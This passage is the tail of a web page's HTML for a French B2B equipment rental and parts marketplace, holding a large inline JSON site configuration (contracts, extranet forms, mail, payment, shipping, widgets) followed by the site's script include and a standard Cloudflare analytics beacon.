ContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteOrders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultComparatorConfig":{"requirementType":false,"__configKey":"defaultComparatorConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultComparatorViewConfig":{"requirementType":false,"__configKey":"defaultComparatorViewConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultLanguage":{"googleAutocompleteRestrictions":["fr"],"__configKey":"defaultLanguage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceBaseCartConfig":{"enabled":{"cartView":false,"allOtherModules":false},"saleDocumentOptions":{"emitterCompanyCrmId":null,"emitterContactCrmId":null,"tags":[]},"actions":{"quantity":{"enabled":{"cartView":true,"allOtherModules":true},"limitToStocks":true,"removeStocksForEquipmentTags":null}},"__configKey":"defaultEcommerceBaseCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartConfig":{"actions":{"showCheckoutNotification":false},"__configKey":"defaultEcommerceCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=wfabkq"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
